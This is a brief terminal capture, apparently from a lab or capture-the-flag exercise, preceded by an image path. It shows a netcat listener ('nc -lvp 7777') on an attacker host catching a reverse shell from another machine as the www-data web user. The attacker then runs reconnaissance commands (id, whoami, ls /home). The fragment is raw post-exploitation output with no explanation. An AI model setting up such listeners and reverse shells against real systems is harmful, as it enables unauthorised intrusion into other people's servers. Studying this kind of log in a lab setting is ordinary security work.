 root@simpleedu:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.2.11: inverse host lookup failed: Unknown host
connect to [192.168.2.200] from (UNKNOWN) [192.168.2.11] 48536
bash: cannot set terminal process group (1930): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@host-192-168-2-11:/$ whoami
whoami
www-data
www-data@host-192-168-2-11:/$ ls /home
ls /home
asdjasdjalsd
www-data@host-192-168-2-11:/$ ls
ls